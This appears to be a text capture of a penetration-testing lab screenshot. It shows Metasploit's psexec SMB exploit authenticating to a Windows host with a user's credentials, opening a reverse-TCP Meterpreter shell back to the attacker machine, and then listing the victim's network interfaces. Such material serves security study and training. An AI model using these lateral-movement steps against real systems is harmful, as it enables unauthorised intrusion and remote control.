 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.108.211:4444
[*] 192.168.108.153:445 - Connecting to the server...
[*] 192.168.108.153:445 - Authenticating to 192.168.108.153:445|OFFICEADMIN-PC as user 'Phil'...
[*] 192.168.108.153:445 - Selecting PowerShell target
[*] 192.168.108.153:445 - Executing the payload...
[+] 192.168.108.153:445 - Service start timed out, OK if running a command or non-service execut
able...
[*] Sending stage (175174 bytes) to 192.168.108.153
[*] Meterpreter session 4 opened (192.168.108.211:4444 -> 192.168.108.153:50370) at 2022-04-01 1
6:19:20 -0400
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:82:4b:a9
MTU          : 1500
IPv4 Address : 192.168.249.153
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2822:eb61:b315:2397
IPv6 Netmask : ffff:ffff:ffff:ffff::